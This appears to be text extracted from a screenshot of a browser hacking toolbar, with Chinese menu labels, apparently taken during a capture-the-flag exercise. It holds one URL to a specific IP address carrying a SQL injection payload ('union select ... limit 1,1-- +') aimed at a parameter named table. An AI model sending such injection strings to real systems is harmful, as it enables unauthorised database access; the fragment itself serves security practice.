 Load URL http://39.108.192.25:5003/index.php?table=flag``union select 1 limit 1,1-- +
Split URL
Execute
Enable Post data Enable Referrer
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看